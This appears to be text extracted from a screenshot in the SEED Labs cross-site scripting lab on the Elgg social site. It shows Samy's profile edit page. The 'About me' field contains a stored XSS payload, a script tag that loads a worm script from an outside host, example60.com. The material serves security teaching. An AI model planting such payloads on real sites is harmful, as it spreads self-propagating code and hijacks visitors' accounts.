 SEED Project
Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
example60.com/xssWorm.js
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xssWorm.js"></script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics